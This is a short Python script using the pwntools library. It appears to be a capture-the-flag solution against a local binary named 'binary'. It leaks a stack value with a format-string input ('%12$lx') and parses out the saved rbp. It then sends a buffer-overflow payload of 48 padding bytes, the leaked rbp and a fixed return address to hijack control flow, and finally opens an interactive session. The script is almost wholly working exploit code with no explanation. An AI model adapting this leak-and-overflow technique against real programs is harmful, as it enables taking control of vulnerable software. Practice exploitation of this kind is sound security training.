 from pwn import *
binary_name = "binary"
context.binary = binary = ELF('./binary', checksec=False)
p = process('./binary')
newaddress = p64(0x00401300)
ret=p64(0x0000000000401016)
print(str(p.recvuntil(b":\n")))
p.sendline(b"%12$lx")
rbp = p.recvuntil(b"Again:")
rbp = str(rbp).split(" is ")[0].strip()
print("\n\nrbp: ",rbp[4:],"\n\n")
payload = b'A'*48 + p64(int(rbp[4:],16)) + newaddress
p.sendline(payload)
p.interactive()